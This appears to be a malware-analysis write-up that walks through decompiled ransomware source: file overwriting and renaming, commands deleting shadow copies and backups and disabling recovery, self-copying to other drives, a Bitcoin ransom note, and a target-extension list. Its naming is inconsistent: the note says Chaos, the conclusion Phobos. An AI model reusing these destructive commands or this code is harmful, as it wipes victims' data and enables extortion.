Public Shared Function RandomString(length As Integer) As String
Dim stringBuilder As StringBuilder = New StringBuilder()
For i As Integer = 0 To length - 1
Dim c As Char = "abcdefghijklmnopqrstuvwxyz0123456789"(Program.random.[Next](0, "abcdefghijklmnopqrstuvwxyz0123456789".Length))
stringBuilder.Append(c)
Next
Return stringBuilder.ToString()
End Function
Very Large Files Encrypting Process
The key difference in this revised code compared to the previous one lies in the way the random string ([string]) is generated and used :
Revised Code Snippet
-
Generation of a Much Larger Random String:
Dim num As Integer = random.[Next](200000000, 300000000): This line generates a random integer (num) between 200 million and 300 million. This number represents the length of the random byte array to be generated.Dim [string] As String = Encoding.UTF8.GetString(Program.random_bytes(num)): Generates a random byte array of lengthnumand then converts it to a UTF-8 string. The resulting string is much larger compared to the previous version, where the length was a quarter of thefileInfo.Length.
-
File Rewriting and Renaming:
File.WriteAllText(files(i), Program.randomEncode([string])): Writes theProgram.randomEncode([string])result, which is a significantly larger and randomly generated string, into the file atfiles(i).File.Move(files(i), files(i) + "." + Program.RandomStringForExtension(4)): Renames the file, appending a new random extension.
Implications of the Change
- File Size Impact: The most significant impact of this change is on the file size. Because
numis a large number (between 200 and 300 million), the random string generated will be much larger, potentially making the file sizes significantly bigger after the rewrite. - Performance Considerations: Generating and writing such a large amount of random data to files could have performance implications, especially if this operation is performed on multiple files or on systems with limited resources.
Overall, this modification shifts the focus of the file manipulation from altering or encrypting the existing content to filling the files with a substantial amount of random data.
System Alteration
If Program.checkAdminPrivilage Then
If Program.checkdeleteShadowCopies Then
Program.deleteShadowCopies()
End If
If Program.checkdisableRecoveryMode Then
Program.disableRecoveryMode()
End If
If Program.checkdeleteBackupCatalog Then
Program.deleteBackupCatalog()
End If
End If
Private Shared Sub deleteShadowCopies()
Program.runCommand("vssadmin delete shadows /all /quiet & wmic shadowcopy delete")
End Sub
Private Shared Sub disableRecoveryMode()
Program.runCommand("bcdedit /set {default} bootstatuspolicy ignoreallfailures & bcdedit /set {default} recoveryenabled no")
End Sub
Private Shared Sub deleteBackupCatalog()
Program.runCommand("wbadmin delete catalog -quiet")
End Sub
This code executes system commands that affect data backup and recovery on Windows, but only under certain conditions :
-
Checking for Administrator Privileges:
- The code first checks if the program has administrator privileges (
If Program.checkAdminPrivilage).
- The code first checks if the program has administrator privileges (
-
If Privileges are Confirmed, the Following Actions are Executed:
- Deleting Shadow Copies (
deleteShadowCopies): IfProgram.checkdeleteShadowCopiesis true, the program executes a command to delete all shadow copies (system backups) usingvssadminandwmic. - Disabling Recovery Mode (
disableRecoveryMode): IfProgram.checkdisableRecoveryModeis true, the program executes commands to disable Windows’ automatic recovery mode usingbcdedit. - Deleting Backup Catalog (
deleteBackupCatalog): IfProgram.checkdeleteBackupCatalogis true, the program executes a command to delete the Windows backup catalog withwbadmin.
- Deleting Shadow Copies (
Importance of This Code
This code is used for disabling or removing key backup and recovery features on a Windows system.
spreadName
Private Shared checkSpread As Boolean = True
Private Shared spreadName As String = "surprise.exe"
If Program.checkSpread Then
Program.spreadIt(Program.spreadName)
End If
Private Shared Sub spreadIt(spreadName As String)
For Each driveInfo As DriveInfo In DriveInfo.GetDrives()
If driveInfo.ToString() <> "C:\" AndAlso Not File.Exists(driveInfo.ToString() + spreadName) Then
Try
File.Copy(Assembly.GetExecutingAssembly().Location, driveInfo.ToString() + spreadName)
Catch
End Try
End If
Next
End Sub
This part of code is designed to self-replicate (spread) across different drives of the computer, except for the main drive (C:).
-
Check for Spreading:
- The code checks if
Program.checkSpreadis true. If so, the methodProgram.spreadIt(Program.spreadName)is called.
- The code checks if
-
spreadItMethod:- Iterates through all available drives on the computer (
DriveInfo.GetDrives()). - If the drive is not C:\ and a file named
spreadName(here, “surprise.exe”) does not exist on that drive, the current executable file (the application itself) is copied to that drive with the namespreadName.
- Iterates through all available drives on the computer (
addAndOpenNote (Ransomware Note)
Private Shared droppedMessageTextbox As String = "read_it.txt"
Private Shared messages As String() = New String() { "----> Chaos is multi language ransomware. Translate your note to any language <----", "All of your files have been encrypted", "Your computer was infected with a ransomware virus. Your files have been encrypted and you won't ", "be able to decrypt them without our help.What can I do to get my files back?You can buy our special ", "decryption software, this software will allow you to recover all of your data and remove the", "ransomware from your computer.The price for the software is $1,500. Payment can be made in Bitcoin only.", "How do I pay, where do I get Bitcoin?", "Purchasing Bitcoin varies from country to country, you are best advised to do a quick google search", "yourself to find out how to buy Bitcoin. ", "Many of our customers have reported these sites to be fast and reliable:", "Coinmama - hxxps://www.coinmama.com Bitpanda - hxxps://www.bitpanda.com", "", "Payment informationAmount: 0.1473766 BTC", "Bitcoin Address: bc1qlnzcep4l4ac0ttdrq7awxev9ehu465f2vpt9x0", "" }
Private Shared Sub addAndOpenNote()
Dim text As String = Environment.GetFolderPath(Environment.SpecialFolder.ApplicationData) + "\" + Program.droppedMessageTextbox
Try
File.WriteAllLines(text, Program.messages)
Thread.Sleep(500)
Process.Start(text)
Catch
End Try
End Sub
This code creates a “read_it.txt” file with a ransom message and then opens it. The message states that the user’s files are encrypted and demands a Bitcoin payment to decrypt them.
validExtensions
Private Shared validExtensions As String() = New String() {
".txt", ".jar", ".dat", ".contact", ".settings", ".doc", ".docx", ".xls",
".xlsx", ".ppt", ".pptx", ".odt", ".jpg", ".mka", ".mhtml", ".oqy",
".png", ".csv", ".py", ".sql", ".mdb", ".php", ".asp", ".aspx", ".html",
".htm", ".xml", ".psd", ".pdf", ".xla", ".cub", ".dae", ".indd",
".cs", ".mp3", ".mp4", ".dwg", ".zip", ".rar", ".mov", ".rtf", ".bmp",
".mkv", ".avi", ".apk", ".lnk", ".dib", ".dic", ".dif", ".divx", ".iso",
".7zip", ".ace", ".arj", ".bz2", ".cab", ".gzip", ".lzh", ".tar", ".jpeg",
".xz", ".mpeg", ".torrent", ".mpg", ".core", ".pdb", ".ico", ".pas", ".db",
".wmv", ".swf", ".cer", ".bak", ".backup", ".accdb", ".bay", ".p7c", ".exif",
".vss", ".raw", ".m4a", ".wma", ".flv", ".sie", ".sum", ".ibank", ".wallet",
".css", ".js", ".rb", ".crt", ".xlsm", ".xlsb", ".7z", ".cpp", ".java",
".jpe", ".ini", ".blob", ".wps", ".docm", ".wav", ".3gp", ".webm", ".m4v",
".amv", ".m4p", ".svg", ".ods", ".bk", ".vdi", ".vmdk", ".onepkg", ".accde",
".jsp", ".json", ".gif", ".log", ".gz", ".config", ".vb", ".m1v", ".sln",
".pst", ".obj", ".xlam", ".djvu", ".inc", ".cvs", ".dbf", ".tbi", ".wpd",
".dot", ".dotx", ".xltx", ".pptm", ".potx", ".potm", ".pot", ".xlw", ".xps",
".xsd", ".xsf", ".xsl", ".kmz", ".accdr", ".stm", ".accdt", ".ppam", ".pps",
".ppsm", ".1cd", ".3ds", ".3fr", ".3g2", ".accda", ".accdc", ".accdw", ".adp",
".ai", ".ai3", ".ai4", ".ai5", ".ai6", ".ai7", ".ai8", ".arw", ".ascx",
".asm", ".asmx", ".avs", ".bin", ".cfm", ".dbx", ".dcm", ".dcr", ".pict",
".rgbe", ".dwt", ".f4v", ".exr", ".kwm", ".max", ".mda", ".mde", ".mdf",
".mdw", ".mht", ".mpv", ".msg", ".myi", ".nef", ".odc", ".geo", ".swift",
".odm", ".odp", ".oft", ".orf", ".pfx", ".p12", ".pl", ".pls", ".safe",
".tab", ".vbs", ".xlk", ".xlm", ".xlt", ".xltm", ".svgz", ".slk", ".tar.gz",
".dmg", ".ps", ".psb", ".tif", ".rss", ".key", ".vob", ".epsp", ".dc3",
".iff", ".onepkg", ".onetoc2", ".opt", ".p7b", ".pam", ".r3d"
}
List of file extensions that will be affected by the ransomware
SetWallpaper
Public Shared Sub SetWallpaper(base64 As String)
If base64 <> "" Then
Try
Dim text As String = Path.GetTempPath() + Program.RandomString(9) + ".jpg"
File.WriteAllBytes(text, Convert.FromBase64String(base64))
Program.SystemParametersInfo(20UI, 0UI, text, 3UI)
Catch
End Try
End If
End Sub
This function changes the computer’s wallpaper. It takes a base64-encoded image, converts it into a JPEG file, and sets it as the new wallpaper.

Conclusion
Phobos Ransomware is an advanced malware that encrypts user files, demanding a Bitcoin ransom for recovery. It employs a range of techniques for spreading, encryption, and system manipulation, targeting a wide variety of file types and taking measures to ensure its persistence and evasion.
